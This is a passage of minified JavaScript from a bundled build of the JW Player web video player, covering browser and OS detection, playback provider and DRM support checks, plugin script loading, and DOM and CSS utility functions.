        return e.chrome ? n = -1 !== t.indexOf("Chrome") ? t.substring(t.indexOf("Chrome") + 7) : t.substring(t.indexOf("CriOS") + 6) : e.safari ? n = t.substring(t.indexOf("Version") + 8) : e.firefox ? n = t.substring(t.indexOf("Firefox") + 8) : e.edge ? n = t.substring(t.indexOf("Edge") + 5) : e.ie && (-1 !== t.indexOf("rv:") ? n = t.substring(t.indexOf("rv:") + 3) : -1 !== t.indexOf("MSIE") && (n = t.substring(t.indexOf("MSIE") + 5))), n && (-1 !== (o = n.indexOf(";")) && (n = n.substring(0, o)), -1 !== (o = n.indexOf(" ")) && (n = n.substring(0, o)), -1 !== (o = n.indexOf(")")) && (n = n.substring(0, o)), r = parseInt(n, 10), i = parseInt(n.split(".")[1], 10)), {
            version: n,
            major: r,
            minor: i
        }
    }

    function i(e, t) {
        if (e && e.length > t) return e[t]
    }

    function o(e, t) {
        var n = void 0,
            r = void 0,
            o = void 0;
        if (e.windows) switch (n = i(/Windows(?: NT|)? ([._\d]+)/.exec(t), 1)) {
            case "6.1":
                n = "7.0";
                break;
            case "6.2":
                n = "8.0";
                break;
            case "6.3":
                n = "8.1"
        } else e.android ? n = i(/Android ([._\d]+)/.exec(t), 1) : e.iOS ? n = i(/OS ([._\d]+)/.exec(t), 1) : e.mac && (n = i(/Mac OS X (10[._\d]+)/.exec(t), 1));
        if (n) {
            r = parseInt(n, 10);
            var a = n.split(/[._]/);
            a && (o = parseInt(a[1], 10))
        }
        return {
            version: n,
            major: r,
            minor: o
        }
    }

    function a() {
        var e = !1;
        try {
            var t = Object.defineProperty({}, "passive", {
                get: function() {
                    e = !0
                }
            });
            window.addEventListener("testPassive", null, t), window.removeEventListener("testPassive", null, t)
        } catch (e) {}
        return e
    }
    Object.defineProperty(t, "__esModule", {
        value: !0
    });
    var u = n(29),
        c = n(0);
    n.d(t, "Browser", function() {
        return f
    }), n.d(t, "OS", function() {
        return d
    }), n.d(t, "Features", function() {
        return p
    });
    var s = c.c.memoize,
        l = navigator.userAgent,
        f = {},
        d = {},
        p = {},
        v = function() {
            return l.indexOf("Windows") > -1
        };
    Object.defineProperties(f, {
        androidNative: {
            get: s(u.c),
            enumerable: !0
        },
        chrome: {
            get: s(u.d),
            enumerable: !0
        },
        edge: {
            get: s(u.e),
            enumerable: !0
        },
        facebook: {
            get: s(u.g),
            enumerable: !0
        },
        firefox: {
            get: s(u.f),
            enumerable: !0
        },
        ie: {
            get: s(u.i),
            enumerable: !0
        },
        msie: {
            get: s(u.n),
            enumerable: !0
        },
        safari: {
            get: s(u.q),
            enumerable: !0
        },
        version: {
            get: s(r.bind(this, f, l)),
            enumerable: !0
        }
    }), Object.defineProperties(d, {
        android: {
            get: s(u.b),
            enumerable: !0
        },
        iOS: {
            get: s(u.j),
            enumerable: !0
        },
        mobile: {
            get: s(u.o),
            enumerable: !0
        },
        mac: {
            get: s(u.p),
            enumerable: !0
        },
        iPad: {
            get: s(u.k),
            enumerable: !0
        },
        iPhone: {
            get: s(u.l),
            enumerable: !0
        },
        windows: {
            get: s(v),
            enumerable: !0
        },
        version: {
            get: s(o.bind(this, d, l)),
            enumerable: !0
        }
    }), Object.defineProperties(p, {
        flash: {
            get: s(u.h),
            enumerable: !0
        },
        flashVersion: {
            get: s(u.a),
            enumerable: !0
        },
        iframe: {
            get: s(u.m),
            enumerable: !0
        },
        passiveEvents: {
            get: s(a),
            enumerable: !0
        },
        backgroundLoading: {
            get: s(function() {
                return !(d.iOS || f.safari)
            }),
            enumerable: !0
        }
    })
}, function(e, t, n) {
    "use strict";

    function r(e) {
        return b || (b = o(e)), b
    }

    function i() {
        throw new Error("Network error")
    }

    function o(e) {
        var t = e.get("controls"),
            n = a(),
            r = u(e, "html5");
        return t && n && r ? c() : t && r ? s() : t && n ? l() : t ? f() : d()
    }

    function a() {
        var e = window.IntersectionObserverEntry;
        return !(e && "IntersectionObserver" in window && "intersectionRatio" in e.prototype)
    }

    function u(e, t) {
        var n = e.get("playlist");
        if (Array.isArray(n) && n.length)
            for (var r = Object(v.a)(n[0]).sources, i = 0; i < r.length; i++)
                for (var o = r[i], a = e.getProviders(), u = 0; u < h.a.length; u++) {
                    var c = h.a[u];
                    if (a.providerSupports(c, o)) return c.name === t
                }
        return !1
    }

    function c() {
        return w.html5 = !0, n.e(0).then(function(e) {
            n(10);
            var t = n(4).default;
            return g.b.controls = n(3).default, Object(m.a)(n(110).default), t
        }.bind(null, n)).catch(i)
    }

    function s() {
        return w.html5 = !0, n.e(1).then(function(e) {
            var t = n(4).default;
            return g.b.controls = n(3).default, Object(m.a)(n(110).default), t
        }.bind(null, n)).catch(i)
    }

    function l() {
        return n.e(2).then(function(e) {
            n(10);
            var t = n(4).default;
            return g.b.controls = n(3).default, t
        }.bind(null, n)).catch(i)
    }

    function f() {
        return n.e(3).then(function(e) {
            var t = n(4).default;
            return g.b.controls = n(3).default, t
        }.bind(null, n)).catch(i)
    }

    function d() {
        return p().then(function() {
            return n.e(8).then(function(e) {
                return n(4).default
            }.bind(null, n)).catch(i)
        })
    }

    function p() {
        return a() ? n.e(10).then(function(e) {
            return n(10)
        }.bind(null, n)).catch(i) : y.b
    }
    n.d(t, "a", function() {
        return w
    }), t.c = r, t.b = i;
    var v = n(24),
        h = n(17),
        m = n(18),
        g = n(46),
        y = n(1),
        b = null,
        w = {}
}, , function(e, t, n) {
    "use strict";

    function r(e) {
        switch (void 0 === e ? "undefined" : c(e)) {
            case "string":
                return e.length > 0;
            case "object":
                return null !== e;
            case "undefined":
                return !1;
            default:
                return !0
        }
    }

    function i() {
        return "https:" === window.location.protocol
    }

    function o(e, t) {
        return 0 === e.indexOf("rtmp:") || "rtmp" === t
    }

    function a(e, t) {
        return "youtube" === t || /^(http|\/\/).*(youtube\.com|youtu\.be)\/.+/.test(e)
    }

    function u(e) {
        if (null === e) return "null";
        var t = void 0 === e ? "undefined" : c(e);
        return "object" === t && Array.isArray(e) ? "array" : t
    }
    Object.defineProperty(t, "__esModule", {
        value: !0
    }), t.exists = r, t.isHTTPS = i, t.isRtmp = o, t.isYouTube = a, t.typeOf = u;
    var c = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
        return typeof e
    } : function(e) {
        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
    }
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        if (Object(l.exists)(t) || (t = document.location.href), Object(l.exists)(e)) {
            if (i(e)) return e;
            var n = t.substring(0, t.indexOf("://") + 3),
                r = t.substring(n.length, t.indexOf("/", n.length + 1)),
                o = void 0;
            if (0 === e.indexOf("/")) o = e.split("/");
            else {
                var a = t.split("?")[0];
                a = a.substring(n.length + r.length + 1, a.lastIndexOf("/")), o = a.split("/").concat(e.split("/"))
            }
            for (var u = [], c = 0; c < o.length; c++) o[c] && Object(l.exists)(o[c]) && "." !== o[c] && (".." === o[c] ? u.pop() : u.push(o[c]));
            return n + r + "/" + u.join("/")
        }
    }

    function i(e) {
        return /^(?:(?:https?|file):)?\/\//.test(e)
    }

    function o(e) {
        return f.c.some(e, function(e) {
            return "parsererror" === e.nodeName
        })
    }

    function a(e) {
        var t = null;
        try {
            "DOMParser" in window ? (t = (new window.DOMParser).parseFromString(e, "text/xml"), (o(t.childNodes) || t.childNodes && o(t.childNodes[0].childNodes)) && (t = null)) : (t = new window.ActiveXObject("Microsoft.XMLDOM"), t.async = "false", t.loadXML(e))
        } catch (e) {}
        return t
    }

    function u(e) {
        if (void 0 === e) return null;
        if ("string" == typeof e && e.length < 6) {
            var t = e.toLowerCase();
            if ("true" === t) return !0;
            if ("false" === t) return !1;
            if (!isNaN(Number(e)) && !isNaN(parseFloat(e))) return Number(e)
        }
        return e
    }

    function c(e) {
        return "string" == typeof e ? "" === e ? 0 : e.lastIndexOf("%") > -1 ? e : parseInt(e.replace("px", ""), 10) : e
    }

    function s(e, t) {
        if (e <= 0 && !t || f.c.isNaN(parseInt(e))) return "00:00";
        var n = e < 0 ? "-" : "";
        e = Math.abs(e);
        var r = Math.floor(e / 3600),
            i = Math.floor((e - 3600 * r) / 60),
            o = Math.floor(e % 60);
        return n + (r ? r + ":" : "") + (i < 10 ? "0" : "") + i + ":" + (o < 10 ? "0" : "") + o
    }
    Object.defineProperty(t, "__esModule", {
        value: !0
    }), t.getAbsolutePath = r, t.isAbsolutePath = i, t.parseXML = a, t.serialize = u, t.parseDimension = c, t.timeFormat = s;
    var l = n(11),
        f = n(0)
}, function(e, t, n) {
    "use strict";

    function r(e) {
        var t = "";
        return e && (e.localName ? t = e.localName : e.baseName && (t = e.baseName)), t
    }

    function i(e) {
        var t = "";
        return e && (e.textContent ? t = Object(u.h)(e.textContent) : e.text && (t = Object(u.h)(e.text))), t
    }

    function o(e, t) {
        return e.childNodes[t]
    }

    function a(e) {
        return e.childNodes ? e.childNodes.length : 0
    }
    t.b = r, t.d = i, t.a = o, t.c = a;
    var u = n(2)
}, function(e, t, n) {
    "use strict";

    function r(e) {
        var t = {
            setup: [i, o, a, u, c, l, f, d, s],
            drm: [c, l, f, d],
            ads: [l, f, d, s, c],
            jwpsrv: [i, o, a, u, c, l, d, s],
            discovery: [l, c, d, f]
        };
        return function(n) {
            return t[n] && t[n].indexOf(e) > -1
        }
    }
    t.a = r;
    var i = "free",
        o = "starter",
        a = "business",
        u = "premium",
        c = "enterprise",
        s = "platinum",
        l = "ads",
        f = "unlimited",
        d = "trial"
}, function(e, t, n) {
    "use strict";
    t.a = {
        debug: !1
    }
}, function(e, t, n) {
    "use strict";
    Object.defineProperty(t, "__esModule", {
        value: !0
    }), n.d(t, "getScriptPath", function() {
        return i
    }), n.d(t, "repo", function() {
        return o
    }), n.d(t, "versionCheck", function() {
        return a
    }), n.d(t, "loadFrom", function() {
        return u
    });
    var r = n(20),
        i = function(e) {
            for (var t = document.getElementsByTagName("script"), n = 0; n < t.length; n++) {
                var r = t[n].src;
                if (r) {
                    var i = r.lastIndexOf("/" + e);
                    if (i >= 0) return r.substr(0, i + 1)
                }
            }
            return ""
        },
        o = function() {
            var e = "https://izle.az/flvplayerm/";
            return ("file:" === window.location.protocol ? "" : "") + e
        },
        a = function(e) {
            var t = ("0" + e).split(/\W/),
                n = r.a.split(/\W/),
                i = parseFloat(t[0]),
                o = parseFloat(n[0]);
            return !(i > o) && !(i === o && parseFloat("0" + t[1]) > parseFloat(n[1]))
        },
        u = function() {
            return o()
        }
}, function(e, t, n) {
    "use strict";

    function r() {
        return !!window.MediaSource && !!window.MediaSource.isTypeSupported && window.MediaSource.isTypeSupported('video/mp4;codecs="avc1.4d400d,mp4a.40.2"')
    }

    function i(e) {
        if (f.Browser.safari) return !1;
        if (e.drm && !Object(v.a)(e.drm)) return !1;
        var t = window.MediaSource;
        if (!window.HTMLVideoElement || !t) return !1;
        var n = !0;
        return e.mediaTypes && (n = p.c.all(e.mediaTypes, function(e) {
            return t.isTypeSupported(e)
        })), n && ("dash" === e.type || "mpd" === e.type || (e.file || "").indexOf("mpd-time-csf") > -1)
    }
    var o = n(52),
        a = n(11),
        u = n(32),
        c = {
            aac: "audio/mp4",
            mp4: "video/mp4",
            f4v: "video/mp4",
            m4v: "video/mp4",
            mov: "video/mp4",
            mp3: "audio/mpeg",
            mpeg: "audio/mpeg",
            ogv: "video/ogg",
            ogg: "video/ogg",
            oga: "video/ogg",
            vorbis: "video/ogg",
            webm: "video/webm",
            f4a: "video/aac",
            m3u8: "application/vnd.apple.mpegurl",
            m3u: "application/vnd.apple.mpegurl",
            hls: "application/vnd.apple.mpegurl"
        },
        s = [{
            name: "html5",
            supports: function(e) {
                if (!1 === Object(o.a)(e)) return !1;
                if (!u.a.canPlayType) return !1;
                var t = e.file,
                    n = e.type;
                if (Object(a.isRtmp)(t, n)) return !1;
                var r = e.mimeType || c[n];
                return !!r && !!u.a.canPlayType(r)
            }
        }],
        l = s,
        f = n(8),
        d = n(14),
        p = n(0),
        v = n(28),
        h = p.c.find(l, p.c.matches({
            name: "html5"
        })),
        m = h.supports;
    h.supports = function(e, t) {
        var n = m.apply(this, arguments);
        if (n && e.drm && "hls" === e.type) {
            var r = Object(d.a)(t),
                i = r("drm");
            if (i && e.drm.fairplay) {
                var o = window.WebKitMediaKeys;
                return o && o.isTypeSupported && o.isTypeSupported("com.apple.fps.1_0", "video/mp4")
            }
            return i
        }
        return n
    }, l.push({
        name: "shaka",
        supports: i
    }), l.splice(0, 0, {
        name: "hlsjs",
        supports: function(e) {
            if (e.drm) return !1;
            var t = f.Browser.chrome || f.Browser.firefox || f.Browser.edge || f.Browser.ie && 11 === f.Browser.version.major,
                n = f.OS.android && !!e.hlsjsdefault,
                i = !f.OS.iOS && f.Browser.safari && !!e.safarihlsjs,
                o = r() && (t || n || i),
                a = e.file.indexOf(".m3u8") > -1,
                u = "hls" === e.type || "m3u8" === e.type;
            return o && (a || u)
        }
    }), l.push({
        name: "flash",
        supports: function(e) {
            if (!f.Features.flash || e.drm) return !1;
            var t = e.type;
            return "hls" === t || "m3u8" === t || !Object(a.isRtmp)(e.file, t) && ["flv", "f4v", "mov", "m4a", "m4v", "mp4", "aac", "f4a", "mp3", "mpeg", "smil"].indexOf(t) > -1
        }
    });
    t.a = l
}, function(e, t, n) {
    "use strict";

    function r(e) {
        var t = e.getName().name;
        if (!i.a[t]) {
            if (!u.c.find(o.a, u.c.matches({
                    name: t
                }))) {
                if (!u.c.isFunction(e.supports)) throw new Error("Tried to register a provider with an invalid object");
                o.a.unshift({
                    name: t,
                    supports: e.supports
                })
            }
            u.c.defaults(e.prototype, a.a), i.a[t] = e
        }
    }
    t.a = r;
    var i = n(33),
        o = n(17),
        a = n(44),
        u = n(0)
}, function(e, t, n) {
    "use strict";

    function r(e, t, n) {
        var r = e.name,
            i = document.createElement("div");
        i.id = n.id + "_" + r, i.className = "jw-plugin jw-reset";
        var o = s({}, t),
            a = e.getNewInstance(n, o, i);
        n.addPlugin(r, a)
    }

    function i(e) {
        switch (y(e)) {
            case m:
                return e;
            case g:
                return Object(p.getAbsolutePath)(e, window.location.href)
        }
    }

    function o(e) {
        return S[e] = new f, S[e]
    }

    function a(e, t) {
        var n = e.get("id"),
            r = e.get("plugins");
        window.jwplayerPluginJsonp = P;
        var i = o(n);
        return i.load(t, E, r).then(function(e) {
            i === S[n] && (e && e.forEach(function(e) {
                e instanceof Error && Object(j.b)(e.message)
            }), delete window.jwplayerPluginJsonp)
        })
    }
    var u = n(1),
        c = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
            return typeof e
        } : function(e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        },
        s = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        l = function() {
            this.load = function(e, t, n) {
                return n && "object" === (void 0 === n ? "undefined" : c(n)) ? u.a.all(Object.keys(n).filter(function(e) {
                    return e
                }).map(function(i) {
                    var o = t.addPlugin(i, !0),
                        a = n[i];
                    return o.load().then(function() {
                        r(o, a, e)
                    }).catch(function(e) {
                        return e instanceof Error ? e : new Error("Error in " + i + ' "' + e + '"')
                    })
                })) : u.b
            }
        },
        f = l,
        d = n(22),
        p = n(12),
        v = n(2),
        h = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        m = 0,
        g = 1,
        y = function(e) {
            if ("string" == typeof e) {
                e = e.split("?")[0];
                var t = e.indexOf("://");
                if (t > 0) return m;
                var n = e.indexOf("/"),
                    r = Object(v.a)(e);
                return !(t < 0 && n < 0) || r && isNaN(r) ? g : 2
            }
        },
        b = function(e) {
            this.url = e
        };
    h(b.prototype, {
        load: function() {
            if (2 === y(this.url)) return u.b;
            var e = new d.a(i(this.url));
            return this.loader = e, e.load()
        },
        registerPlugin: function(e, t, n) {
            this.name = e, this.target = t, this.js = n
        },
        getNewInstance: function(e, t, n) {
            var r = this.js,
                i = new r(e, t, n);
            return i.addToPlayer = function() {
                var t = e.getContainer().querySelector(".jw-overlays");
                t && (n.left = t.style.left, n.top = t.style.top, t.appendChild(n), i.displayArea = t)
            }, i.resizeHandler = function() {
                var e = i.displayArea;
                e && i.resize(e.clientWidth, e.clientHeight)
            }, i
        }
    });
    var w = b,
        j = n(6),
        O = {},
        k = function(e) {
            return e.replace(/^(.*\/)?([^-]*)-?.*\.(js)$/, "$2")
        },
        C = function() {
            this.addPlugin = function(e, t) {
                var n = k(e),
                    r = O[n];
                return r ? t && r.url !== e && Object(j.b)('JW Plugin "' + n + '" already loaded from "' + r.url + '". Ignoring "' + e + '."') : (r = new w(e), O[n] = r), r
            }, this.getPlugins = function() {
                return O
            }
        },
        x = C;
    n.d(t, "b", function() {
        return P
    }), t.a = a;
    var E = new x,
        S = {},
        P = function(e, t, n) {
            var r = E.addPlugin(e);
            r.js || r.registerPlugin(e, t, n)
        }
}, function(e, t, n) {
    "use strict";
    n.d(t, "a", function() {
        return r
    });
    var r = "8.1.12+commercial_v8-1-12.246.commercial.dc66f9.hlsjs..jwplayer.c9fefd.dai.c24260.freewheel.782b72.googima.001e0e.vast.520a81.jwpsrv.785f4d.gapro.fb7ea6.related.bce080"
}, function(e, t, n) {
    "use strict";

    function r() {
        return a + o.now()
    }
    var i = n(23),
        o = window.performance || {
            timing: {}
        },
        a = o.timing.navigationStart || Object(i.a)();
    "now" in o || (o.now = function() {
        return Object(i.a)() - a
    });
    var u = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        c = function() {
            var e = {},
                t = {},
                n = {},
                i = {};
            return {
                start: function(t) {
                    e[t] = r(), n[t] = n[t] + 1 || 1
                },
                end: function(n) {
                    if (e[n]) {
                        var i = r(),
                            o = i - e[n];
                        delete e[n], t[n] = t[n] + o || o
                    }
                },
                dump: function() {
                    var o = u({}, t);
                    for (var a in e)
                        if (Object.prototype.hasOwnProperty.call(e, a)) {
                            var c = r(),
                                s = c - e[a];
                            o[a] = o[a] + s || s
                        }
                    return {
                        counts: u({}, n),
                        sums: o,
                        events: u({}, i)
                    }
                },
                tick: function(e) {
                    i[e] = r()
                },
                clear: function(e) {
                    delete i[e]
                },
                between: function(e, t) {
                    return i[t] && i[e] ? i[t] - i[e] : null
                }
            }
        };
    t.a = c
}, function(e, t, n) {
    "use strict";

    function r(e) {
        var t = document.createElement("link");
        return t.type = "text/css", t.rel = "stylesheet", t.href = e, t
    }

    function i(e) {
        var t = document.createElement("script");
        return t.type = "text/javascript", t.charset = "utf-8", t.async = !0, t.timeout = l, t.src = e, t
    }
    var o = n(7),
        a = n(5),
        u = n(1),
        c = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        s = {},
        l = 15e3,
        f = 2,
        d = 3,
        p = function(e, t) {
            function n(e) {
                p = f, c.trigger(a.q, e).off()
            }

            function o(e) {
                p = d, c.trigger(a._3, e).off()
            }
            var c = this,
                p = 0;
            this.getStatus = function() {
                return p
            }, this.load = function() {
                var a = s[e];
                return 0 !== p ? a : (a && a.then(o).catch(n), p = 1, a = new u.a(function(a, u) {
                    var c = t ? r : i,
                        s = c(e),
                        f = function() {
                            s.onerror = s.onload = null, clearTimeout(p)
                        },
                        d = function(e) {
                            f(), n(e), u(e)
                        },
                        p = setTimeout(function() {
                            d(new Error("Network timeout " + e))
                        }, l);
                    s.onerror = function() {
                        d(new Error("Failed to load " + e))
                    }, s.onload = function(e) {
                        f(), o(e), a(e)
                    };
                    var v = document.getElementsByTagName("head")[0] || document.documentElement;
                    v.insertBefore(s, v.firstChild)
                }), s[e] = a, a)
            }
        };
    c(p.prototype, o.a), t.a = p
}, function(e, t, n) {
    "use strict";
    n.d(t, "a", function() {
        return r
    });
    var r = Date.now || function() {
        return (new Date).getTime()
    }
}, function(e, t, n) {
    "use strict";
    var r = n(36),
        i = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        o = function(e) {
            if (e && e.file) return i({}, {
                kind: "captions",
                default: !1
            }, e)
        },
        a = o,
        u = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        c = Array.isArray,
        s = function(e) {
            e = e || {}, c(e.tracks) || delete e.tracks;
            var t = u({}, {
                sources: [],
                tracks: [],
                minDvrWindow: 120
            }, e);
            t.sources !== Object(t.sources) || c(t.sources) || (t.sources = [Object(r.a)(t.sources)]), c(t.sources) && 0 !== t.sources.length || (e.levels ? t.sources = e.levels : t.sources = [Object(r.a)(e)]);
            for (var n = 0; n < t.sources.length; n++) {
                var i = t.sources[n];
                if (i) {
                    var o = i.default;
                    i.default = !!o && "true" === o.toString(), t.sources[n].label || (t.sources[n].label = n.toString()), t.sources[n] = Object(r.a)(t.sources[n])
                }
            }
            return t.sources = t.sources.filter(function(e) {
                return !!e
            }), c(t.tracks) || (t.tracks = []), c(t.captions) && (t.tracks = t.tracks.concat(t.captions), delete t.captions), t.tracks = t.tracks.map(a).filter(function(e) {
                return !!e
            }), t
        };
    t.a = s
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        var n = " " + t + " ";
        return 1 === e.nodeType && (" " + e.className + " ").replace(/[\t\r\n\f]/g, " ").indexOf(n) >= 0
    }

    function i(e) {
        var t = document.createElement("div");
        return t.innerHTML = e, t.firstChild
    }

    function o(e) {
        return e + (e.toString().indexOf("%") > 0 ? "" : "px")
    }

    function a(e) {
        return b.c.isString(e.className) ? e.className.split(" ") : []
    }

    function u(e, t) {
        t = Object(y.h)(t), e.className !== t && (e.className = t)
    }

    function c(e) {
        return e.classList ? e.classList : a(e)
    }

    function s(e, t) {
        var n = a(e),
            r = b.c.isArray(t) ? t : t.split(" ");
        b.c.each(r, function(e) {
            b.c.contains(n, e) || n.push(e)
        }), u(e, n.join(" "))
    }

    function l(e, t) {
        var n = a(e),
            r = b.c.isArray(t) ? t : t.split(" ");
        u(e, b.c.difference(n, r).join(" "))
    }

    function f(e, t, n) {
        var r = e.className || "";
        t.test(r) ? r = r.replace(t, n) : n && (r += " " + n), u(e, r)
    }

    function d(e, t, n) {
        var i = r(e, t);
        (n = b.c.isBoolean(n) ? n : !i) !== i && (n ? s(e, t) : l(e, t))
    }

    function p(e) {
        for (; e.firstChild;) e.removeChild(e.firstChild)
    }

    function v(e) {
        var t = document.createElement("link");
        t.rel = "stylesheet", t.href = e, document.getElementsByTagName("head")[0].appendChild(t)
    }

    function h(e) {
        e && p(e)
    }

    function m(e) {
        var t = {
            left: 0,
            right: 0,
            width: 0,
            height: 0,
            top: 0,
            bottom: 0
        };
        if (!e || !document.body.contains(e)) return t;
        var n = e.getBoundingClientRect(),
            r = window.pageYOffset,
            i = window.pageXOffset;
        return n.width || n.height || n.left || n.top ? (t.left = n.left + i, t.right = n.right + i, t.top = n.top + r, t.bottom = n.bottom + r, t.width = n.right - n.left, t.height = n.bottom - n.top, t) : t
    }

    function g(e, t) {
        e.insertBefore(t, e.firstChild)
    }
    t.h = r, t.e = i, t.l = o, t.d = c, t.a = s, t.j = l, t.k = f, t.m = d, t.g = p, t.b = v, t.f = h, t.c = m, t.i = g;
    var y = n(2),
        b = n(0)
}, function(e, t, n) {
    "use strict";

    function r(e, t, n, r) {
        n = n || "all-players";
        var o = "";
        if ("object" === (void 0 === t ? "undefined" : d(t))) {
            var a = document.createElement("div");
            i(a, t);
            var u = a.style.cssText;
            r && u && (u = u.replace(/;/g, " !important;")), o = "{" + u + "}"
        } else "string" == typeof t && (o = t);
        if ("" === o || "{}" === o) return void f.a.clear(n, e);
        f.a.style([
            [e, e + o]
        ], n)
    }

    function i(e, t) {
        if (void 0 !== e && null !== e) {
            void 0 === e.length && (e = [e]);
            var n, r = {};
            for (n in t) Object.prototype.hasOwnProperty.call(t, n) && (r[n] = a(n, t[n]));
            for (var i = 0; i < e.length; i++) {
                var u, c = e[i];
                if (void 0 !== c && null !== c)
                    for (n in r) Object.prototype.hasOwnProperty.call(r, n) && (u = o(n), c.style[u] !== r[n] && (c.style[u] = r[n]))
            }
        }
    }

    function o(e) {
        e = e.split("-");
        for (var t = 1; t < e.length; t++) e[t] = e[t].charAt(0).toUpperCase() + e[t].slice(1);
        return e.join("")
    }

    function a(e, t) {
        return "" === t || void 0 === t || null === t ? "" : "string" == typeof t && isNaN(t) ? /png|gif|jpe?g/i.test(t) && t.indexOf("url") < 0 ? "url(" + t + ")" : t : 0 === t || "z-index" === e || "opacity" === e ? "" + t : /color/i.test(e) ? "#" + Object(s.d)(t.toString(16).replace(/^0x/i, ""), 6) : Math.ceil(t) + "px"
    }

    function u(e, t) {
        i(e, {
            transform: t,
            webkitTransform: t,
            msTransform: t,
            mozTransform: t,
            oTransform: t
        })
    }

    function c(e, t) {
        var n = "rgb",
            r = void 0 !== t && 100 !== t;
        if (r && (n += "a"), !v) {
            var i = document.createElement("canvas");
            i.height = 1, i.width = 1, v = i.getContext("2d")
        }
        e ? isNaN(parseInt(e, 16)) || (e = "#" + e) : e = "#000000", v.clearRect(0, 0, 1, 1), v.fillStyle = e, v.fillRect(0, 0, 1, 1);
        var o = v.getImageData(0, 0, 1, 1).data;
        return n += "(" + o[0] + ", " + o[1] + ", " + o[2], r && (n += ", " + t / 100), n + ")"
    }
    n.d(t, "a", function() {
        return p
    }), t.b = r, t.d = i, t.e = u, t.c = c;
    var s = n(2),
        l = n(39),
        f = n.n(l),
        d = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
            return typeof e
        } : function(e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        },
        p = f.a.clear,
        v = void 0
}, function(e, t, n) {
    "use strict";
    var r = [];
    t.a = r
}, function(e, t, n) {
    "use strict";

    function r(e) {
        return e.some(function(e) {
            return !!e.drm || e.sources.some(function(e) {
                return !!e.drm
            })
        })
    }

    function i(e) {
        return new l.a(function(t, n) {
            var r = void 0;
            try {
                r = new window.MSMediaKeys(e)
            } catch (e) {
                return void n(e)
            }
            t(r)
        })
    }

    function o(e) {
        if (v) return v;
        if (a() && Object(s.a)(e)("drm")) {
            var t = i;
            return navigator.requestMediaKeySystemAccess && (t = navigator.requestMediaKeySystemAccess.bind(navigator)), f.forEach(function(e) {
                var n = t(e.keyName, [{
                    initDataTypes: ["cenc"],
                    videoCapabilities: [{
                        contentType: 'video/mp4;codecs="avc1.4d401e"'
                    }],
                    audioCapabilities: [{
                        contentType: 'audio/mp4;codecs="mp4a.40.2"'
                    }]
                }]).then(function() {
                    p[e.configName] = !0
                }).catch(function() {
                    p[e.configName] = !1
                });
                d.push(n)
            }), v = l.a.all(d)
        }
        return l.b
    }

    function a() {
        return !!navigator.requestMediaKeySystemAccess && !!MediaKeySystemAccess.prototype.getConfiguration || !!window.MSMediaKeys
    }

    function u(e) {
        return p[e]
    }

    function c(e) {
        if (v) return Object.keys(e).some(function(e) {
            return u(e)
        })
    }
    t.b = r, t.d = o, t.c = u, t.a = c;
    var s = n(14),
        l = n(1),
        f = [{
            configName: "clearkey",
            keyName: "org.w3.clearkey"
        }, {
            configName: "widevine",
            keyName: "com.widevine.alpha"
        }, {
            configName: "playready",
            keyName: "com.microsoft.playready"
        }],
        d = [],
        p = {},
        v = void 0
}, function(e, t, n) {
    "use strict";

    function r(e) {
        return null !== g.match(e)
    }

    function i(e) {
        return function() {
            return r(e)
        }
    }

    function o() {
        var e = m();
        return !!(e && e >= 18)
    }

    function a() {
        return r(/\sEdge\/\d+/i)
    }

    function u() {
        return r(/msie/i)
    }

    function c() {
        return r(/\s(?:Chrome|CriOS)\//i) && !a()
    }

    function s() {
        return a() || b() || u()
    }

    function l() {
        return r(/safari/i) && !r(/(?:Chrome|CriOS|chromium|android|phantom)/i)
    }

    function f() {
        return r(/iP(hone|ad|od)/i)
    }

    function d() {
        return !(r(/chrome\/[123456789]/i) && !r(/chrome\/18/i) && !y()) && p()
    }

    function p() {
        return r(/Android/i) && !r(/Windows Phone/i)
    }

    function v() {
        return f() || p() || r(/Windows Phone/i)
    }

    function h() {
        try {
            return window.self !== window.top
        } catch (e) {
            return !0
        }
    }

    function m() {
        if (p()) return 0;
        var e, t = navigator.plugins;
        if (t && (e = t["Shockwave Flash"]) && e.description) return parseFloat(e.description.replace(/\D+(\d+\.?\d*).*/, "$1"));
        if (void 0 !== window.ActiveXObject) {
            try {
                if (e = new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash")) return parseFloat(e.GetVariable("$version").split(" ")[1].replace(/\s*,\s*/, "."))
            } catch (e) {
                return 0
            }
            return e
        }
        return 0
    }
    t.h = o, n.d(t, "f", function() {
        return y
    }), n.d(t, "l", function() {
        return w
    }), n.d(t, "k", function() {
        return j
    }), n.d(t, "p", function() {
        return O
    }), n.d(t, "g", function() {
        return k
    }), t.e = a, t.n = u, t.d = c, t.i = s, t.q = l, t.j = f, t.c = d, t.b = p, t.o = v, t.m = h, t.a = m;
    var g = navigator.userAgent,
        y = i(/gecko\//i),
        b = i(/trident\/.+rv:\s*11/i),
        w = i(/iP(hone|od)/i),
        j = i(/iPad/i),
